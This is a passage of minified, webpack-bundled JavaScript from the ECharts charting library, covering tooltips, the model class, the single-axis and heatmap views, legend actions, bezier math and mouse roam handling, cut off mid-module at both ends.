t=Math.min(t+o,i)-o,e=Math.min(e+s,r)-s,[t=Math.max(t,0),e=Math.max(e,0)]}(n,i,a,l,u),n=m[0],i=m[1]),a.moveTo(n,i)},_updateContentNotChangedOnAxis:function(t){var e=this._lastDataByCoordSys,n=!!e&&e.length===t.length;return n&&x(e,(function(e,i){var r=e.dataByAxis||{},a=(t[i]||{}).dataByAxis||[];(n&=r.length===a.length)&&x(r,(function(t,e){var i=a[e]||{},r=t.seriesDataIndices||[],o=i.seriesDataIndices||[];(n&=t.value===i.value&&t.axisType===i.axisType&&t.axisId===i.axisId&&r.length===o.length)&&x(r,(function(t,e){var i=o[e];n&=t.seriesIndex===i.seriesIndex&&t.dataIndex===i.dataIndex}))}))})),this._lastDataByCoordSys=t,!!n},_hide:function(t){this._lastDataByCoordSys=null,t({type:"hideTip",from:this.uid})},dispose:function(t,e){a.node||(this._tooltipContent.dispose(),f.unregister("itemTooltip",e))}});function S(t){for(var e=t.pop();t.length;){var n=t.pop();n&&(p.isInstance(n)&&(n=n.get("tooltip",!0)),"string"==typeof n&&(n={formatter:n}),e=new p(n,e,e.ecModel))}return e}function M(t,e){return t.dispatchAction||r.bind(e.dispatchAction,e)}function I(t){return"center"===t||"middle"===t}t.exports=w},Qxkt:function(t,e,n){var i=n("bYtY"),r=n("ItGF"),a=n("4NO4").makeInner,o=n("Yl7c"),s=o.enableClassExtend,l=o.enableClassCheck,u=n("OQFs"),c=n("m9t5"),h=n("/iHx"),d=n("VR9l"),p=i.mixin,f=a();function g(t,e,n){this.parentModel=e,this.ecModel=n,this.option=t}function m(t,e,n){for(var i=0;i<e.length&&(!e[i]||null!=(t=t&&"object"==typeof t?t[e[i]]:null));i++);return null==t&&n&&(t=n.get(e)),t}function v(t,e){var n=f(t).getParent;return n?n.call(t,e):t.parentModel}g.prototype={constructor:g,init:null,mergeOption:function(t){i.merge(this.option,t,!0)},get:function(t,e){return null==t?this.option:m(this.option,this.parsePath(t),!e&&v(this,t))},getShallow:function(t,e){var n=this.option,i=null==n?n:n[t],r=!e&&v(this,t);return null==i&&r&&(i=r.getShallow(t)),i},getModel:function(t,e){var n;return new g(null==t?this.option:m(this.option,t=this.parsePath(t)),e=e||(n=v(this,t))&&n.getModel(t),this.ecModel)},isEmpty:function(){return null==this.option},restoreData:function(){},clone:function(){return new(0,this.constructor)(i.clone(this.option))},setReadOnly:function(t){},parsePath:function(t){return"string"==typeof t&&(t=t.split(".")),t},customizeGetParent:function(t){f(this).getParent=t},isAnimationEnabled:function(){if(!r.node){if(null!=this.option.animation)return!!this.option.animation;if(this.parentModel)return this.parentModel.isAnimationEnabled()}}},s(g),l(g),p(g,u),p(g,c),p(g,h),p(g,d),t.exports=g},QzjZ:function(t,e,n){var i=n("S/Yl");n("IDmD").register("single",{create:function(t,e){var n=[];return t.eachComponent("singleAxis",(function(r,a){var o=new i(r,t,e);o.name="single_"+a,o.resize(r,e),r.coordinateSystem=o,n.push(o)})),t.eachSeries((function(e){if("singleAxis"===e.get("coordinateSystem")){var n=t.queryComponents({mainType:"singleAxis",index:e.get("singleAxisIndex"),id:e.get("singleAxisId")})[0];e.coordinateSystem=n&&n.coordinateSystem}})),n},dimensions:i.prototype.dimensions})},R4Th:function(t,e,n){var i=n("ProS"),r=n("9wZj"),a=n("yO87"),o=n("Fofx"),s=n("h8O9"),l=i.extendChartView({type:"effectScatter",init:function(){this._symbolDraw=new r(a)},render:function(t,e,n){var i=t.getData(),r=this._symbolDraw;r.updateData(i),this.group.add(r.group)},updateTransform:function(t,e,n){var i=t.getData();this.group.dirty();var r=s().reset(t);r.progress&&r.progress({start:0,end:i.count()},i),this._symbolDraw.updateLayout(i)},_updateGroupTransform:function(t){var e=t.coordinateSystem;e&&e.getRoamTransform&&(this.group.transform=o.clone(e.getRoamTransform()),this.group.decomposeTransform())},remove:function(t,e){this._symbolDraw&&this._symbolDraw.remove(e)},dispose:function(){}});t.exports=l},RBEP:function(t,e,n){for(var i=n("ProS"),r=n("VaxA"),a=function(){},o=["treemapZoomToNode","treemapRender","treemapMove"],s=0;s<o.length;s++)i.registerAction({type:o[s],update:"updateView"},a);i.registerAction({type:"treemapRootToNode",update:"updateView"},(function(t,e){e.eachComponent({mainType:"series",subType:"treemap",query:t},(function(e,n){var i=r.retrieveTargetInfo(t,["treemapZoomToNode","treemapRootToNode"],e);if(i){var a=e.getViewRoot();a&&(t.direction=r.aboveViewRoot(a,i.node)?"rollUp":"drillDown"),e.resetViewRoot(i.node)}}))}))},RDYZ:function(t,e,n){var i=n("dMvE");function r(t){this._target=t.target,this._life=t.life||1e3,this._delay=t.delay||0,this._initialized=!1,this.loop=null!=t.loop&&t.loop,this.gap=t.gap||0,this.easing=t.easing||"Linear",this.onframe=t.onframe,this.ondestroy=t.ondestroy,this.onrestart=t.onrestart,this._pausedTime=0,this._paused=!1}r.prototype={constructor:r,step:function(t,e){if(this._initialized||(this._startTime=t+this._delay,this._initialized=!0),this._paused)this._pausedTime+=e;else{var n=(t-this._startTime-this._pausedTime)/this._life;if(!(n<0)){n=Math.min(n,1);var r=this.easing,a="string"==typeof r?i[r]:r,o="function"==typeof a?a(n):n;return this.fire("frame",o),1===n?this.loop?(this.restart(t),"restart"):(this._needsRemove=!0,"destroy"):null}}},restart:function(t){this._startTime=t-(t-this._startTime-this._pausedTime)%this._life+this.gap,this._pausedTime=0,this._needsRemove=!1},fire:function(t,e){this[t="on"+t]&&this[t](this._target,e)},pause:function(){this._paused=!0},resume:function(){this._paused=!1}},t.exports=r},RPvy:function(t,e,n){var i=n("ProS"),r=n("VaxA");i.registerAction({type:"sunburstRootToNode",update:"updateView"},(function(t,e){e.eachComponent({mainType:"series",subType:"sunburst",query:t},(function(e,n){var i=r.retrieveTargetInfo(t,["sunburstRootToNode"],e);if(i){var a=e.getViewRoot();a&&(t.direction=r.aboveViewRoot(a,i.node)?"rollUp":"drillDown"),e.resetViewRoot(i.node)}}))})),i.registerAction({type:"sunburstHighlight",update:"updateView"},(function(t,e){e.eachComponent({mainType:"series",subType:"sunburst",query:t},(function(e,n){var i=r.retrieveTargetInfo(t,["sunburstHighlight"],e);i&&(t.highlight=i.node)}))})),i.registerAction({type:"sunburstUnhighlight",update:"updateView"},(function(t,e){e.eachComponent({mainType:"series",subType:"sunburst",query:t},(function(e,n){t.unhighlight=!0}))}))},RSch:function(t,e,n){var i=n("IwbS"),r=n("bYtY");function a(t,e,n){i.Group.call(this),this._createPolyline(t,e,n)}var o=a.prototype;o._createPolyline=function(t,e,n){var r=t.getItemLayout(e),a=new i.Polyline({shape:{points:r}});this.add(a),this._updateCommonStl(t,e,n)},o.updateData=function(t,e,n){var r=t.hostModel,a=this.childAt(0),o={shape:{points:t.getItemLayout(e)}};i.updateProps(a,o,r,e),this._updateCommonStl(t,e,n)},o._updateCommonStl=function(t,e,n){var a=this.childAt(0),o=t.getItemModel(e),s=t.getItemVisual(e,"color"),l=n&&n.lineStyle,u=n&&n.hoverLineStyle;n&&!t.hasItemOption||(l=o.getModel("lineStyle").getLineStyle(),u=o.getModel("emphasis.lineStyle").getLineStyle()),a.useStyle(r.defaults({strokeNoScale:!0,fill:"none",stroke:s},l)),a.hoverStyle=u,i.setHoverStyle(this)},o.updateLayout=function(t,e){this.childAt(0).setShape("points",t.getItemLayout(e))},r.inherits(a,i.Group),t.exports=a},RXMa:function(t,e,n){var i=n("y+Vt").extend({type:"ring",shape:{cx:0,cy:0,r:0,r0:0},buildPath:function(t,e){var n=e.cx,i=e.cy,r=2*Math.PI;t.moveTo(n+e.r,i),t.arc(n,i,e.r,0,r,!1),t.moveTo(n+e.r0,i),t.arc(n,i,e.r0,0,r,!0)}});t.exports=i},RlCK:function(t,e,n){var i=n("ProS"),r=n("bYtY");function a(t,e,n){var i,a={},o="toggleSelected"===t;return n.eachComponent("legend",(function(n){o&&null!=i?n[i?"select":"unSelect"](e.name):"allSelect"===t||"inverseSelect"===t?n[t]():(n[t](e.name),i=n.isSelected(e.name));var s=n.getData();r.each(s,(function(t){var e=t.get("name");if("\n"!==e&&""!==e){var i=n.isSelected(e);a[e]=a.hasOwnProperty(e)?a[e]&&i:i}}))})),"allSelect"===t||"inverseSelect"===t?{selected:a}:{name:e.name,selected:a}}i.registerAction("legendToggleSelect","legendselectchanged",r.curry(a,"toggleSelected")),i.registerAction("legendAllSelect","legendselectall",r.curry(a,"allSelect")),i.registerAction("legendInverseSelect","legendinverseselect",r.curry(a,"inverseSelect")),i.registerAction("legendSelect","legendselected",r.curry(a,"select")),i.registerAction("legendUnSelect","legendunselected",r.curry(a,"unSelect"))},Rx6q:function(t,e){t.exports=function(t){var e=t.getRect(),n=t.getRangeInfo();return{coordSys:{type:"calendar",x:e.x,y:e.y,width:e.width,height:e.height,cellWidth:t.getCellWidth(),cellHeight:t.getCellHeight(),rangeInfo:{start:n.start,end:n.end,weeks:n.weeks,dayCount:n.allDay}},api:{coord:function(e,n){return t.dataToPoint(e,n)}}}}},"S/Yl":function(t,e,n){var i=n("Zvw2"),r=n("aX7z"),a=n("+TT/").getLayoutRect,o=n("bYtY").each;function s(t,e,n){this.dimension="single",this.dimensions=["single"],this._axis=null,this._init(t,e,n),this.model=t}s.prototype={type:"singleAxis",axisPointerEnabled:!0,constructor:s,_init:function(t,e,n){var a=new i(this.dimension,r.createScaleByModel(t),[0,0],t.get("type"),t.get("position"));a.onBand="category"===a.type&&t.get("boundaryGap"),a.inverse=t.get("inverse"),a.orient=t.get("orient"),t.axis=a,a.model=t,a.coordinateSystem=this,this._axis=a},update:function(t,e){t.eachSeries((function(t){if(t.coordinateSystem===this){var e=t.getData();o(e.mapDimension(this.dimension,!0),(function(t){this._axis.scale.unionExtentFromData(e,t)}),this),r.niceScaleExtent(this._axis.scale,this._axis.model)}}),this)},resize:function(t,e){this._rect=a({left:t.get("left"),top:t.get("top"),right:t.get("right"),bottom:t.get("bottom"),width:t.get("width"),height:t.get("height")},{width:e.getWidth(),height:e.getHeight()}),this._adjustAxis()},getRect:function(){return this._rect},_adjustAxis:function(){var t=this._rect,e=this._axis,n=e.isHorizontal(),i=n?[0,t.width]:[0,t.height],r=e.reverse?1:0;e.setExtent(i[r],i[1-r]),this._updateAxisTransform(e,n?t.x:t.y)},_updateAxisTransform:function(t,e){var n=t.getExtent(),i=n[0]+n[1],r=t.isHorizontal();t.toGlobalCoord=r?function(t){return t+e}:function(t){return i-t+e},t.toLocalCoord=r?function(t){return t-e}:function(t){return i-t+e}},getAxis:function(){return this._axis},getBaseAxis:function(){return this._axis},getAxes:function(){return[this._axis]},getTooltipAxes:function(){return{baseAxes:[this.getAxis()]}},containPoint:function(t){var e=this.getRect(),n=this.getAxis();return"horizontal"===n.orient?n.contain(n.toLocalCoord(t[0]))&&t[1]>=e.y&&t[1]<=e.y+e.height:n.contain(n.toLocalCoord(t[1]))&&t[0]>=e.y&&t[0]<=e.y+e.height},pointToData:function(t){var e=this.getAxis();return[e.coordToData(e.toLocalCoord(t["horizontal"===e.orient?0:1]))]},dataToPoint:function(t){var e=this.getAxis(),n=this.getRect(),i=[],r="horizontal"===e.orient?0:1;return t instanceof Array&&(t=t[0]),i[r]=e.toGlobalCoord(e.dataToCoord(+t)),i[1-r]=0===r?n.y+n.height/2:n.x+n.width/2,i}},t.exports=s},"SA4+":function(t,e,n){n("Tghj");var i=n("ProS"),r=n("IwbS"),a=n("zYTA"),o=n("bYtY"),s=i.extendChartView({type:"heatmap",render:function(t,e,n){var i;e.eachComponent("visualMap",(function(e){e.eachTargetSeries((function(n){n===t&&(i=e)}))})),this.group.removeAll(),this._incrementalDisplayable=null;var r=t.coordinateSystem;"cartesian2d"===r.type||"calendar"===r.type?this._renderOnCartesianAndCalendar(t,n,0,t.getData().count()):function(t){var e=t.dimensions;return"lng"===e[0]&&"lat"===e[1]}(r)&&this._renderOnGeo(r,t,i,n)},incrementalPrepareRender:function(t,e,n){this.group.removeAll()},incrementalRender:function(t,e,n,i){e.coordinateSystem&&this._renderOnCartesianAndCalendar(e,i,t.start,t.end,!0)},_renderOnCartesianAndCalendar:function(t,e,n,i,a){var s,l,u=t.coordinateSystem;if("cartesian2d"===u.type){var c=u.getAxis("x"),h=u.getAxis("y");s=c.getBandWidth(),l=h.getBandWidth()}for(var d=this.group,p=t.getData(),f=t.getModel("itemStyle").getItemStyle(["color"]),g=t.getModel("emphasis.itemStyle").getItemStyle(),m=t.getModel("label"),v=t.getModel("emphasis.label"),y=u.type,x="cartesian2d"===y?[p.mapDimension("x"),p.mapDimension("y"),p.mapDimension("value")]:[p.mapDimension("time"),p.mapDimension("value")],_=n;_<i;_++){var b;if("cartesian2d"===y){if(isNaN(p.get(x[2],_)))continue;var w=u.dataToPoint([p.get(x[0],_),p.get(x[1],_)]);b=new r.Rect({shape:{x:Math.floor(Math.round(w[0])-s/2),y:Math.floor(Math.round(w[1])-l/2),width:Math.ceil(s),height:Math.ceil(l)},style:{fill:p.getItemVisual(_,"color"),opacity:p.getItemVisual(_,"opacity")}})}else{if(isNaN(p.get(x[1],_)))continue;b=new r.Rect({z2:1,shape:u.dataToRect([p.get(x[0],_)]).contentShape,style:{fill:p.getItemVisual(_,"color"),opacity:p.getItemVisual(_,"opacity")}})}var S=p.getItemModel(_);p.hasItemOption&&(f=S.getModel("itemStyle").getItemStyle(["color"]),g=S.getModel("emphasis.itemStyle").getItemStyle(),m=S.getModel("label"),v=S.getModel("emphasis.label"));var M=t.getRawValue(_),I="-";M&&null!=M[2]&&(I=M[2]),r.setLabelStyle(f,g,m,v,{labelFetcher:t,labelDataIndex:_,defaultText:I,isRectText:!0}),b.setStyle(f),r.setHoverStyle(b,p.hasItemOption?g:o.extend({},g)),b.incremental=a,a&&(b.useHoverLayer=!0),d.add(b),p.setItemGraphicEl(_,b)}},_renderOnGeo:function(t,e,n,i){var s=n.targetVisuals.inRange,l=n.targetVisuals.outOfRange,u=e.getData(),c=this._hmLayer||this._hmLayer||new a;c.blurSize=e.get("blurSize"),c.pointSize=e.get("pointSize"),c.minOpacity=e.get("minOpacity"),c.maxOpacity=e.get("maxOpacity");var h=t.getViewRect().clone(),d=t.getRoamTransform();h.applyTransform(d);var p=Math.max(h.x,0),f=Math.max(h.y,0),g=Math.min(h.width+h.x,i.getWidth()),m=Math.min(h.height+h.y,i.getHeight()),v=g-p,y=m-f,x=[u.mapDimension("lng"),u.mapDimension("lat"),u.mapDimension("value")],_=u.mapArray(x,(function(e,n,i){var r=t.dataToPoint([e,n]);return r[0]-=p,r[1]-=f,r.push(i),r})),b=n.getExtent(),w="visualMap.continuous"===n.type?function(t,e){var n=t[1]-t[0];return e=[(e[0]-t[0])/n,(e[1]-t[0])/n],function(t){return t>=e[0]&&t<=e[1]}}(b,n.option.range):function(t,e,n){var i=t[1]-t[0],r=(e=o.map(e,(function(e){return{interval:[(e.interval[0]-t[0])/i,(e.interval[1]-t[0])/i]}}))).length,a=0;return function(t){for(var i=a;i<r;i++)if((o=e[i].interval)[0]<=t&&t<=o[1]){a=i;break}if(i===r)for(i=a-1;i>=0;i--){var o;if((o=e[i].interval)[0]<=t&&t<=o[1]){a=i;break}}return i>=0&&i<r&&n[i]}}(b,n.getPieceList(),n.option.selected);c.update(_,v,y,s.color.getNormalizer(),{inRange:s.color.getColorMapper(),outOfRange:l.color.getColorMapper()},w);var S=new r.Image({style:{width:v,height:y,x:p,y:f,image:c.canvas},silent:!0});this.group.add(S)},dispose:function(){}});t.exports=s},SA8n:function(t,e,n){var i=n("Sj9i"),r=n("QBsz"),a=n("U/Mo").getSymbolSize,o=[],s=[],l=[],u=i.quadraticAt,c=r.distSquare,h=Math.abs;function d(t,e,n){for(var i,r=t[0],a=t[1],d=t[2],p=1/0,f=n*n,g=.1,m=.1;m<=.9;m+=.1)o[0]=u(r[0],a[0],d[0],m),o[1]=u(r[1],a[1],d[1],m),(x=h(c(o,e)-f))<p&&(p=x,i=m);for(var v=0;v<32;v++){var y=i+g;s[0]=u(r[0],a[0],d[0],i),s[1]=u(r[1],a[1],d[1],i),l[0]=u(r[0],a[0],d[0],y),l[1]=u(r[1],a[1],d[1],y);var x=c(s,e)-f;if(h(x)<.01)break;var _=c(l,e)-f;g/=2,x<0?_>=0?i+=g:i-=g:_>=0?i-=g:i+=g}return i}t.exports=function(t,e){var n=[],o=i.quadraticSubdivide,s=[[],[],[]],l=[[],[]],u=[];e/=2,t.eachEdge((function(t,i){var c=t.getLayout(),h=t.getVisual("fromSymbol"),p=t.getVisual("toSymbol");c.__original||(c.__original=[r.clone(c[0]),r.clone(c[1])],c[2]&&c.__original.push(r.clone(c[2])));var f=c.__original;if(null!=c[2]){if(r.copy(s[0],f[0]),r.copy(s[1],f[2]),r.copy(s[2],f[1]),h&&"none"!==h){var g=a(t.node1),m=d(s,f[0],g*e);o(s[0][0],s[1][0],s[2][0],m,n),s[0][0]=n[3],s[1][0]=n[4],o(s[0][1],s[1][1],s[2][1],m,n),s[0][1]=n[3],s[1][1]=n[4]}p&&"none"!==p&&(g=a(t.node2),m=d(s,f[1],g*e),o(s[0][0],s[1][0],s[2][0],m,n),s[1][0]=n[1],s[2][0]=n[2],o(s[0][1],s[1][1],s[2][1],m,n),s[1][1]=n[1],s[2][1]=n[2]),r.copy(c[0],s[0]),r.copy(c[1],s[2]),r.copy(c[2],s[1])}else r.copy(l[0],f[0]),r.copy(l[1],f[1]),r.sub(u,l[1],l[0]),r.normalize(u,u),h&&"none"!==h&&(g=a(t.node1),r.scaleAndAdd(l[0],l[0],u,g*e)),p&&"none"!==p&&(g=a(t.node2),r.scaleAndAdd(l[1],l[1],u,-g*e)),r.copy(c[0],l[0]),r.copy(c[1],l[1])}))}},SKnc:function(t,e,n){var i=n("bYtY"),r=n("QuXc"),a=function(t,e,n,i,a,o){this.x=null==t?0:t,this.y=null==e?0:e,this.x2=null==n?1:n,this.y2=null==i?0:i,this.type="linear",this.global=o||!1,r.call(this,a)};a.prototype={constructor:a},i.inherits(a,r),t.exports=a},"SKx+":function(t,e,n){var i=n("ProS").extendComponentModel({type:"axisPointer",coordSysAxesInfo:null,defaultOption:{show:"auto",triggerOn:null,zlevel:0,z:50,type:"line",snap:!1,triggerTooltip:!0,value:null,status:null,link:[],animation:null,animationDurationUpdate:200,lineStyle:{color:"#aaa",width:1,type:"solid"},shadowStyle:{color:"rgba(150,150,150,0.3)"},label:{show:!0,formatter:null,precision:"auto",margin:3,color:"#fff",padding:[5,7,5,7],backgroundColor:"auto",borderColor:null,borderWidth:0,shadowBlur:3,shadowColor:"#aaa"},handle:{show:!1,icon:"M10.7,11.9v-1.3H9.3v1.3c-4.9,0.3-8.8,4.4-8.8,9.4c0,5,3.9,9.1,8.8,9.4h1.3c4.9-0.3,8.8-4.4,8.8-9.4C19.5,16.3,15.6,12.2,10.7,11.9z M13.3,24.4H6.7v-1.2h6.6z M13.3,22H6.7v-1.2h6.6z M13.3,19.6H6.7v-1.2h6.6z",size:45,margin:50,color:"#333",shadowBlur:3,shadowColor:"#aaa",shadowOffsetX:0,shadowOffsetY:2,throttle:40}}});t.exports=i},SMc4:function(t,e,n){var i=n("bYtY"),r=n("bLfw"),a=n("nkfE"),o=n("ICMv"),s=r.extend({type:"cartesian2dAxis",axis:null,init:function(){s.superApply(this,"init",arguments),this.resetRange()},mergeOption:function(){s.superApply(this,"mergeOption",arguments),this.resetRange()},restoreData:function(){s.superApply(this,"restoreData",arguments),this.resetRange()},getCoordSysModel:function(){return this.ecModel.queryComponents({mainType:"grid",index:this.option.gridIndex,id:this.option.gridId})[0]}});function l(t,e){return e.type||(e.data?"category":"value")}i.merge(s.prototype,o);var u={offset:0};a("x",s,l,u),a("y",s,l,u),t.exports=s},SUKs:function(t,e,n){var i=function(){};1===n("LPTA").debugMode&&(i=console.error),t.exports=i},SehX:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("2B6p").updateCenterAndZoom;i.registerAction({type:"geoRoam",event:"geoRoam",update:"updateTransform"},(function(t,e){var n=t.componentType||"series";e.eachComponent({mainType:n,query:t},(function(e){var i=e.coordinateSystem;if("geo"===i.type){var o=a(i,t,e.get("scaleLimit"));e.setCenter&&e.setCenter(o.center),e.setZoom&&e.setZoom(o.zoom),"series"===n&&r.each(e.seriesGroup,(function(t){t.setCenter(o.center),t.setZoom(o.zoom)}))}}))}))},SgGq:function(t,e,n){var i=n("bYtY"),r=n("H6uX"),a=n("YH21"),o=n("pP6R");function s(t){this._zr=t,this._opt={};var e=i.bind,n=e(l,this),a=e(u,this),o=e(c,this),s=e(h,this),p=e(d,this);r.call(this),this.setPointerChecker=function(t){this.pointerChecker=t},this.enable=function(e,r){this.disable(),this._opt=i.defaults(i.clone(r)||{},{zoomOnMouseWheel:!0,moveOnMouseMove:!0,moveOnMouseWheel:!1,preventDefaultMouseMove:!0}),null==e&&(e=!0),!0!==e&&"move"!==e&&"pan"!==e||(t.on("mousedown",n),t.on("mousemove",a),t.on("mouseup",o)),!0!==e&&"scale"!==e&&"zoom"!==e||(t.on("mousewheel",s),t.on("pinch",p))},this.disable=function(){t.off("mousedown",n),t.off("mousemove",a),t.off("mouseup",o),t.off("mousewheel",s),t.off("pinch",p)},this.dispose=this.disable,this.isDragging=function(){return this._dragging},this.isPinching=function(){return this._pinching}}function l(t){if(!(a.isMiddleOrRightButtonOnMouseUpDown(t)||t.target&&t.target.draggable)){var e=t.offsetX,n=t.offsetY;this.pointerChecker&&this.pointerChecker(t,e,n)&&(this._x=e,this._y=n,this._dragging=!0)}}function u(t){if(this._dragging&&g("moveOnMouseMove",t,this._opt)&&"pinch"!==t.gestureEvent&&!o.isTaken(this._zr,"globalPan")){var e=t.offsetX,n=t.offsetY,i=this._x,r=this._y,s=e-i,l=n-r;this._x=e,this._y=n,this._opt.preventDefaultMouseMove&&a.stop(t.event),f(this,"pan","moveOnMouseMove",t,{dx:s,dy:l,oldX:i,oldY:r,newX:e,newY:n})}}function c(t){a.isMiddleOrRightButtonOnMouseUpDown(t)||(this._dragging=!1)}function h(t){var e=g("zoomOnMouseWheel",t,this._opt),n=g("moveOnMouseWheel",t,this._opt),i=t.wheelDelta,r=Math.abs(i),a=t.offsetX,o=t.offsetY;if(0!==i&&(e||n)){if(e){var s=r>3?1.4:r>1?1.2:1.1;p(this,"zoom","zoomOnMouseWheel",t,{scale:i>0?s:1/s,originX:a,originY:o})}if(n){var l=Math.abs(i);p(this,"scrollMove","moveOnMouseWheel",t,{scrollDelta:(i>0?1:-1)*(l>3?.4:l>1?.15:.05),originX:a,originY:o})}}}function d(t){o.isTaken(this._zr,"globalPan")||p(this,"zoom",null,t,{scale:t.pinchScale>1?1.1:1/1.1,originX:t.pinchX,originY:t.pinchY})}function p(t,e,n,i,r){t.pointerChecker&&t.pointerChecker(i,r.originX,r.originY)&&(a.stop(i.event),f(t,e,n,i,r))}function f(t,e,n,r,a){a.isAvailableBehavior=i.bind(g,null,n,r),t.trigger(e,a)}function g(t,e,n){var r=n[t];return!t||r&&(!i.isString(r)||e.event[r+"Key"])}i.mixin(s,r),t.exports=s},Sj9i:function(t,e,n){var i=n("QBsz"),r=i.create,a=i.distSquare,o=Math.pow,s=Math.sqrt,l=s(3),u=r(),c=r(),h=r();function d(t){return t>-1e-8&&t<1e-8}function p(t){return t>1e-8||t<-1e-8}function f(t,e,n,i,r){var a=1-r;return a*a*(a*t+3*r*e)+r*r*(r*i+3*a*n)}function g(t,e,n,i){var r=1-i;return r*(r*t+2*i*e)+i*i*n}e.cubicAt=f,e.cubicDerivativeAt=function(t,e,n,i,r){var a=1-r;return 3*(((e-t)*a+2*(n-e)*r)*a+(i-n)*r*r)},e.cubicRootAt=function(t,e,n,i,r,a){var u=i+3*(e-n)-t,c=3*(n-2*e+t),h=3*(e-t),p=t-r,f=c*c-3*u*h,g=c*h-9*u*p,m=h*h-3*c*p,v=0;if(d(f)&&d(g))d(c)?a[0]=0:(C=-h/c)>=0&&C<=1&&(a[v++]=C);else{var y=g*g-4*f*m;if(d(y)){var x=g/f,_=-x/2;(C=-c/u+x)>=0&&C<=1&&(a[v++]=C),_>=0&&_<=1&&(a[v++]=_)}else if(y>0){var b=s(y),w=f*c+1.5*u*(-g+b),S=f*c+1.5*u*(-g-b);(C=(-c-((w=w<0?-o(-w,1/3):o(w,1/3))+(S=S<0?-o(-S,1/3):o(S,1/3))))/(3*u))>=0&&C<=1&&(a[v++]=C)}else{var M=(2*f*c-3*u*g)/(2*s(f*f*f)),I=Math.acos(M)/3,T=s(f),A=Math.cos(I),C=(-c-2*T*A)/(3*u),D=(_=(-c+T*(A+l*Math.sin(I)))/(3*u),(-c+T*(A-l*Math.sin(I)))/(3*u));C>=0&&C<=1&&(a[v++]=C),_>=0&&_<=1&&(a[v++]=_),D>=0&&D<=1&&(a[v++]=D)}}return v},e.cubicExtrema=function(t,e,n,i,r){var a=6*n-12*e+6*t,o=9*e+3*i-3*t-9*n,l=3*e-3*t,u=0;if(d(o))p(a)&&(h=-l/a)>=0&&h<=1&&(r[u++]=h);else{var c=a*a-4*o*l;if(d(c))r[0]=-a/(2*o);else if(c>0){var h,f=s(c),g=(-a-f)/(2*o);(h=(-a+f)/(2*o))>=0&&h<=1&&(r[u++]=h),g>=0&&g<=1&&(r[u++]=g)}}return u},e.cubicSubdivide=function(t,e,n,i,r,a){var o=(e-t)*r+t,s=(n-e)*r+e,l=(i-n)*r+n,u=(s-o)*r+o,c=(l-s)*r+s,h=(c-u)*r+u;a[0]=t,a[1]=o,a[2]=u,a[3]=h,a[4]=h,a[5]=c,a[6]=l,a[7]=i},e.cubicProjectPoint=function(t,e,n,i,r,o,l,d,p,g,m){var v,y,x,_,b,w=.005,S=1/0;u[0]=p,u[1]=g;for(var M=0;M<1;M+=.05)c[0]=f(t,n,r,l,M),c[1]=f(e,i,o,d,M),(_=a(u,c))<S&&(v=M,S=_);S=1/0;for(var I=0;I<32&&!(w<1e-4);I++)x=v+w,c[0]=f(t,n,r,l,y=v-w),c[1]=f(e,i,o,d,y),_=a(c,u),y>=0&&_<S?(v=y,S=_):(h[0]=f(t,n,r,l,x),h[1]=f(e,i,o,d,x),b=a(h,u),x<=1&&b<S?(v=x,S=b):w*=.5);return m&&(m[0]=f(t,n,r,l,v),m[1]=f(e,i,o,d,v)),s(S)},e.quadraticAt=g,e.quadraticDerivativeAt=function(t,e,n,i){return 2*((1-i)*(e-t)+i*(n-e))},e.quadraticRootAt=function(t,e,n,i,r){var a=t-2*e+n,o=2*(e-t),l=t-i,u=0;if(d(a))p(o)&&(h=-l/o)>=0&&h<=1&&(r[u++]=h);else{var c=o*o-4*a*l;if(d(c))(h=-o/(2*a))>=0&&h<=1&&(r[u++]=h);else if(c>0){var h,f=s(c),g=(-o-f)/(2*a);(h=(-o+f)/(2*a))>=0&&h<=1&&(r[u++]=h),g>=0&&g<=1&&(r[u++]=g)}}return u},e.quadraticExtremum=function(t,e,n){var i=t+n-2*e;return 0===i?.5:(t-e)/i},e.quadraticSubdivide=function(t,e,n,i,r){var a=(e-t)*i+t,o=(n-e)*i+e,s=(o-a)*i+a;r[0]=t,r[1]=a,r[2]=s,r[3]=s,r[4]=o,r[5]=n},e.quadraticProjectPoint=function(t,e,n,i,r,o,l,d,p){var f,m=.005,v=1/0;u[0]=l,u[1]=d;for(var y=0;y<1;y+=.05)c[0]=g(t,n,r,y),c[1]=g(e,i,o,y),(w=a(u,c))<v&&(f=y,v=w);v=1/0;for(var x=0;x<32&&!(m<1e-4);x++){var _=f-m,b=f+m;c[0]=g(t,n,r,_),c[1]=g(e,i,o,_);var w=a(c,u);if(_>=0&&w<v)f=_,v=w;else{h[0]=g(t,n,r,b),h[1]=g(e,i,o,b);var S=a(h,u);b<=1&&S<v?(f=b,v=S):m*=.5}}return p&&(p[0]=g(t,n,r,f),p[1]=g(e,i,o,f)),s(v)}},Sp2Z:function(t,e,n){var i=n("3LNs"),r=n("/y7N"),a=n("AVZG"),o=n("Znkb"),s=i.extend({makeElOption:function(t,e,n,i,o){var s=n.axis,c=s.grid,h=i.get("type"),d=l(c,s).getOtherAxis(s).getGlobalExtent(),p=s.toGlobalCoord(s.dataToCoord(e,!0));if(h&&"none"!==h){var f=r.buildElStyle(i),g=u[h](s,p,d);g.style=f,t.graphicKey=g.type,t.pointer=g}var m=a.layout(c.model,n);r.buildCartesianSingleLabelElOption(e,t,m,n,i,o)},getHandleTransform:function(t,e,n){var i=a.layout(e.axis.grid.model,e,{labelInside:!1});return i.labelMargin=n.get("handle.margin"),{position:r.getTransformedPosition(e.axis,t,i),rotation:i.rotation+(i.labelDirection<0?Math.PI:0)}},updateHandleTransform:function(t,e,n,i){var r=n.axis,a=r.grid,o=r.getGlobalExtent(!0),s=l(a,r).getOtherAxis(r).getGlobalExtent(),u="x"===r.dim?0:1,c=t.position;c[u]+=e[u],c[u]=Math.min(o[1],c[u]),c[u]=Math.max(o[0],c[u]);var h=(s[1]+s[0])/2,d=[h,h];return d[u]=c[u],{position:c,rotation:t.rotation,cursorPoint:d,tooltipOption:[{verticalAlign:"middle"},{align:"center"}][u]}}});function l(t,e){var n={};return n[e.dim+"AxisIndex"]=e.index,t.getCartesian(n)}var u={line:function(t,e,n){return{type:"Line",subPixelOptimize:!0,shape:r.makeLineShape([e,n[0]],[e,n[1]],c(t))}},shadow:function(t,e,n){var i=Math.max(1,t.getBandWidth());return{type:"Rect",shape:r.makeRectShape([e-i/2,n[0]],[i,n[1]-n[0]],c(t))}}};function c(t){return"x"===t.dim?0:1}o.registerAxisPointerClass("CartesianAxisPointer",s),t.exports=s},SqI9:function(t,e,n){var 